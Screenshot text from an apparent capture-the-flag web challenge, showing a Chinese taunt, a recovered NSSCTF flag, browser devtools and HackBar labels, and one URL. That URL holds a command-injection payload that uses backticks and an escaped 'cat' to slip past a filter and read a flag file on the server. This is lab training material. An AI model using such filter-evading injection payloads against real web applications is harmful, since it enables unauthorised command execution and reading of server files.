 看看你输入的参数！！！不叫样子！！
NSSCTF{This_IS_s0_easy_RCE}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28902/?code=printf(`c\at /fffffffffflagafag`);
Split URL
Execute
Post data Referer User Agent Cookies Clear All